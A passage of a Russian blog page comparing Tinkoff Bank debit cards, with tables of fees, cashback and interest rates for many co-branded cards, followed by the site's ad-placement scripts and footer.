баллов с каждого руб и 1 бонус за другие покупки</td></tr><tr><td>Физтех-Союза</td><td>3,5% на остаток рублями. Взносы в Фонд целевого капитала МФТИ</td></tr><tr><td>Физтех-Союза Black Edition</td><td>1990</td><td>Сервис бизнес-класса в банке, поездках и дома. Привилегии от любимого института</td></tr><tr><td>WWF</td><td>Предоставляется сертификат защитника дикой природы. Подарок за первый взнос</td></tr><tr><td>OneTwoTrip</td><td>8</td><td>Можно расплачиваться бонусами. Начисляется остаток на лицевой счет баллами до 3,5%</td></tr><tr><td>AliExspress</td><td>2</td><td>Можно расплачиваться бонусами: 1% — за обычные покупки, до 30% — по акциям партнеров</td></tr><tr><td>eBay</td><td>2</td><td>Можно расплачиваться бонусами на сайте</td></tr><tr><td>Maxim-Tinkoff</td><td>2</td><td>Повышенный кэшбэк за лайфстайл-траты</td></tr><tr><td>Нашествие</td><td>5</td><td>Скидки на НАШЕСТВИИ, сюрпризы от НАШЕГО Радио. Бонусы за кино/музыку/путешествия</td></tr><tr><td>Google Play</td><td>5</td><td>Бонусы за кино/музыку/фильмы по курсу 1 бонус = 1 рубль</td></tr><tr><td>Lamoda</td><td>2</td><td>Можно расплачиваться бонусами на сайте</td></tr><tr><td>Магнит</td><td>4</td><td>Возврат средств в размере 1% за покупки в других магазинах</td></tr></tbody></table><p>Любой вид пластика позволяет без процентов переводить деньги в любую точку мира, пополнять мобильный счет, бесплатное годовое обслуживание по некоторым продуктам условно. Все зависит от того, какова сумма денежных средств на счету. <strong>Чтобы не платить за пользование картой, необходимый минимум – 30000 руб.</strong></p><p>Если у клиента появляются вопросы или он попадает в затруднительную ситуацию, он всегда сможет получить помощь через колл-центр по телефону. — 8 800 555-227-7</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/kak-ubrat-ili-postavit-yakor-v-vorde/">Читайте также: <span>Как убрать или поставить якорь в Ворде</span></a></div><h2 class="video_in_block">Видео</h2><div id="video_in_block"><iframe type="text/html" src="https://www.youtube.com/embed/muZRTYogPmU?wmode=opaque" frameborder="0" width="100%" height="400"></iframe></div><h2 id="level_156">Стоимость и условия обслуживания: сравнительная таблица тарифов по дебетовым картам Тинькофф</h2><p>Для того, чтобы увидеть и сравнить условия по разным дебетовым картам от Тинькофф их можно представить в виде единой сравнительной таблицы (представлена ниже).</p>  <table> <thead> <tr> 	<th>Название карты</th><th>Стоимость обслуживания</th><th>Процент на остаток и кэшбэк</th><th>Особенности и условия</th> </tr> </thead> <tbody> <tr> 	<td>Тинькофф Black</td><td>0-99 рублей (в месяц)</td><td>до 10% на остаток по счету до 30% кэшбэк</td><td>подходит любому держателю, позволяет зарабатывать, снимать наличные бесплатно</td> </tr> <tr> 	<td>Tinkoff Black МИР</td><td>0-99 рублей (в месяц)</td><td>до 10% на остаток по счету до 30% кэшбэк</td><td>карта в национальной платежной системе, не зависит от ситуации в мире, условия аналогичны Тинькофф Black</td> </tr> <tr> 	<td>Tinkoff Black Metal</td><td>0-1990 рублей (в месяц)</td><td>до 10% на остаток по счету до 30% кэшбэк</td><td>премиальное платежное средство, доступ к бизнес-классу в путешествиях, личный помощник, персональный менеджер от банка</td> </tr> <tr> 	<td>Tinkoff Junior</td><td>0-99 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 30% кэшбэк</td><td>для детей до 14 лет, приложение с красивым дизайном, бонусы</td> </tr> <tr> 	<td>ALL Airlines</td><td>0-299 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 10% кэшбэк на покупки через </td><td>для путешественников, начисляются мили, которыми можно компенсировать авиабилеты</td> </tr> <tr> 	<td>All Airlines Black Edition</td><td>0-1990 рублей (в месяц)</td><td>до 3,5% на остаток по счету, до 10% кэшбэк на покупки через </td><td>премиальная карта, полет бизнес-классом, премиум-страховка, оплата билетов милями</td> </tr> <tr> 	<td>Tinkoff Drive</td><td>0-299 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, кэшбэк 5-10% за покупки на АЗС и оплату автоуслуг</td><td>карта для автомобилистов, оплата баллами парковок, ОСАГО, запчастей</td> </tr> <tr> 	<td>ALL Games</td><td>0-99 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 3% кэшбэк</td><td>для геймеров, доступен заказ карты с никнеймом, оплата бонусами игр и техники</td> </tr> <tr> 	<td>S7-Tinkoff</td><td>0-190 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, 1,5-3 мили за каждые 60 рублей</td><td>для лиц, путешествующих с S7-Airlines, начисление миль, закрытые распродажи, доступ в бизнес-класс</td> </tr> <tr> 	<td>S7 -Tinkoff Black Edition</td><td>0-999 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, 2-4 мили за каждые 60 рублей</td><td>премиальная карта, VIP-залы, премиальная страховка в путешествиях</td> </tr> <tr> 	<td>Яндекс.Плюс</td><td>0-190 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 10% кэшбэк в сервисах Яндекс</td><td>подписка на Я+, кэшбэк на покупки в одном из сервисов Яндекс (1 раз в месяц)</td> </tr> <tr> 	<td>Яндекс.Такси</td><td>0-99 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 7% кэшбэк при тратах на авто и фастфуд</td><td>карта для таксистов, Кэшбэк в повышенном размере за покупки на АЗС, автоуслуги, фастфуд</td> </tr> <tr> 	<td>Avon</td><td>0-99 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 2% кэшбэк на </td><td>для шопинга и бизнеса в Avon, повышенный кэшбэк</td> </tr> <tr> 	<td>World of Tanks</td><td>0-190 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 30,5 золота за каждые 100 рублей</td><td>для любителей игры в танки, премиум-аккаунт на 30 дней</td> </tr> <tr> 	<td>World of Tanks Blitz</td><td>0-190 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 9 золота за каждые 100 рублей</td><td>для любителей игры в танки, премиум-аккаунт на 30 дней</td> </tr> <tr> 	<td>World of Warships</td><td>0-190 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 57 дублонов за каждые 100 рублей</td><td>для любителей компьютерных игр, премиум-аккаунт на 30 дней</td> </tr> <tr> 	<td>ПФК ЦСКА</td><td>0-99 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 5 БитКони за каждые 100 рублей</td><td>для болельщиков, призы и бонусы от ПФК ЦСКА, начисление БитКони</td> </tr> <tr> 	<td>ПФК ЦСКА Black Edition</td><td>0-1990 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 1-30% кэшбэк</td><td>премиальная карта доступ к секретным призам привилегии для путешественников</td> </tr> <tr> 	<td>Азбука Вкуса</td><td>0-99 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, 1-5 бонусов за каждый потраченный рубль</td><td>выгодные покупки в магазинах Азбука Вкуса</td> </tr> <tr> 	<td>Азбука Вкуса Black Edition</td><td>0-999 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, 1-6 бонусов за каждый потраченный рубль</td><td>премиум обслуживание, доступ в VIP-залы аэропортов, премиальная страховка в путешествиях, консьерж-сервис</td> </tr> <tr> 	<td>Физтех-Союза</td><td>0-99 рублей (в месяц)</td><td>до 3,5% на остаток по счету 1% с покупок</td><td>для лиц, имеющих отношение к МФТИ</td> </tr> <tr> 	<td>Физтех-Союз Black Edition</td><td>0-1990 рублей (в месяц)</td><td>до 3,5% на остаток по счету 1% с покупок</td><td>доступ в VIP-залы аэропортов, премиальная страховка в путешествиях, консьерж-сервис</td> </tr> <tr> 	<td>WWF</td><td>0-99 рублей (в месяц)</td><td>до 3,5% на остаток по счету до 30% кэшбэк</td><td>для защитников дикой природы, 1% взнос с каждой покупки в WWF</td> </tr> <tr> 	<td>OneTwoTrip</td><td>0-99 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, до 8% кэшбэк на покупки в OneTwoTrip</td><td>оплата бонусами билетов, отелей и аренды машины</td> </tr> <tr> 	<td>AliExpress</td><td>0-99 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, до 2% кэшбэк с покупой на AliExpress</td><td>для любителей шоппинга на AliExpress</td> </tr> <tr> 	<td>eBay</td><td>0-99 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, до 2% кэшбэк с покупой на eBay</td><td>для любителей шоппинга на eBay</td> </tr> <tr> 	<td>MAXIM — Tinkoff</td><td>0-99 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, до 2% кэшбэк за все покупки</td><td>для читателей журнала MAXIM, увеличенный кэшбэк на лайфстайл-траты</td> </tr> <tr> 	<td>Нашествие</td><td>0-99 рублей (в месяц)</td><td>3,5% на остаток по счету, до 5% кэшбэк за все покупки</td><td>для слушателей канала Наше Радио, бонусы от Наше Радио и фестиваля Нашествие</td> </tr> <tr> 	<td>Google Play</td><td>0-99 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, до 5% кэшбэк при покупках в Google Play и до 1,5% на другие траты</td><td>покупка приложений, музыки и т.д. в oogle Play за бонусы</td> </tr> <tr> 	<td>Lamoda</td><td>0-99 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, до 2% кэшбэк за покупки в Lamoda</td><td>для любителей шоппинга в Lamoda</td> </tr> <tr> 	<td>Перекресток</td><td>0-99 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, 1-7 баллов за каждые 10 рублей</td><td>для повседневных покупок в магазинах Перекресток</td> </tr> <tr> 	<td>Магнит</td><td>0-99 рублей (в месяц)</td><td>процент на остаток по счету не начисляется, 1-4% кэшбэк</td><td>для повседневных покупок в магазинах Магнит</td> </tr> <tr> 	<td>Tinkoff Рик и Морти</td><td>0-99 рублей (в месяц)</td><td>3,5% на остаток по счету, 1-30% кэшбэк</td><td>для любителей комедийного сериала – «Рик и Морти»</td> </tr> </tbody> </table>  <h2 id="level_404">Тинькофф Junior</h2><p>Для детей выпускается дебетовая карта. При помощи нее они будут учиться финансовой грамотности, обращению с деньгами. На выбор есть 5 вариантов дизайна: оранжевый, голубой и 3 черных. На всех в стиле мультиков изображены разные животные.</p>

<!-- Yandex.RTB R-A-2415508-3 -->
<div id="yandex_rtb_R-A-2415508-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-3',
    blockId: 'R-A-2415508-3'
  })
})</script>

<h2>Теги</h2><div class="types__2"><a href=""> Банковские карты</a><a href="">все банковские организации.</a><a href="">Тарифы банка на</a><a href="">индивидуальной банковской карты</a><a href=""> Банк </a><a href=""> Банковская карта</a><a href="">к банковским дистанционным</a><a href=""> Банковские карты</a><a href="">оформить банковскую карту</a><a href="">офиса банка.</a><a href="">Карта Тинькофф со</a><a href="">Карта Тинькофф с</a><a href=""> Тинькофф Джуниор</a><a href="">карта Тинькофф со</a><a href="">сайт Тинькофф и</a><a href="">карты Тинькофф Банка</a><a href=""> Тинькофф Банк</a><a href="">карт Тинькофф Банка</a><a href="">картам Тинькофф Банка</a><a href=""> Тинькофф Банк</a><a href=""> Карта Тинькофф</a><a href="">дебетовая карточка являются</a><a href="">Банковские карты с</a><a href="">такой карточкой предоставляют</a><a href=""> Карта от</a><a href="">изготовления карты </a><a href="">обслуживание карты с</a><a href=""> Карта от</a><a href=""> Карта Тинькофф</a><a href="">банковской карты по</a><a href="">или дебетовая карточка</a><a href="">обычных дебетовых и</a><a href="">список дебетовых карт</a><a href="">25 дебетовых карт</a><a href="">о дебетовых картах</a><a href="">Оформил дебетовую карту</a><a href="">Оформил дебетовую карту</a><a href="">на дебетовую карту</a></div><div class="types__1"><a href="">карту</a><a href="">заявка</a><a href="">онлайн</a><a href="">оформления</a><a href="">нет</a><a href="">рф</a><a href="">банковская</a><a href="">сайта</a><a href="">кредитный</a><a href="">дебетовых</a><a href="">использования</a><a href="">отправить</a><a href="">отзывы</a><a href="">выбранную</a><a href="">лицензия</a><a href="">подробнее</a><a href="">заявок</a><a href="">открытие</a><a href="">банкоматах</a><a href="">альфа</a><a href="">регистрация</a><a href="">своим</a><a href="">ответ</a><a href="">ограничения</a><a href="">кабинета</a><a href="">заказать</a><a href="">кешбэка</a><a href="">калькулятор</a><a href="">документы</a><a href="">день</a><a href="">территории</a></div>
<div class="flat_pm_end"></div></p>
			<div class="social_btns">
			<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,whatsapp,pinterest"></div>
</div>
			<div class='rp4wp-related-posts'>
<p class="rp4wp-related-posts_title">Похожие статьи</p>
<div class="row">
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-virtualnaya-sim-karta-tele2-i-kak-ee-podklyuchit/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/deed75181f3a819787a24e40dbb67751-138x300.jpg")'></div><p>Что такое виртуальная сим-карта Теле2 и как ее подключить? -</p></a></div>
</div>
</div>
		
<!-- Yandex.RTB R-A-2415508-4 -->
<div id="yandex_rtb_R-A-2415508-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-4',
    blockId: 'R-A-2415508-4'
  })
})</script>
	
	</div><!-- .entry-content -->

</article><!-- #post-106431 -->

<div id="comments" class="comments-area">

	
</div><!-- #comments -->
                </div>
        
            </main><!-- #main -->
      
    
        
            <aside id="secondary" class="widget-area">

                				
				
                <section id="block-2" class="title-wrap widget widget_block widget_search"><form role="search" method="get" action="https://iq-you.ru/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Поиск</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Поиск</button></div></form></section><section id="block-3" class="title-wrap widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>				
				
<div id="ads_comp"><div id="fixblock" style="width:300px; background-color:#FFE;">

<!-- Yandex.RTB R-A-2415508-5 -->
<div id="yandex_rtb_R-A-2415508-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-5',
    blockId: 'R-A-2415508-5'
  })
})</script>

</div></div>
<style> #ads_comp { display:block; } @media screen and (max-width: 768px) { #ads_comp { display:none; } } </style>
<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed; width:300px;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

            </aside><!-- #secondary -->
      

                </div>
        
        
        <div class="container">

        </div>
        
        <footer id="colophon" class="site-footer">
            <div class="site-info">
                <span>© 2026 | iq-you.ru</span><p>Все права защищены. Использование материалов разрешено только с использованием прямой ссылки на сайт iq-you.ru</p><p>  <a href="https://iq-you.ru/blog/reklama/">Реклама на сайте</a></p>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/deep-light/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/navigation.js?ver=1.0.0" id="deep-light-navigation-js"></script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0" id="deep-light-mobile-menu-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(c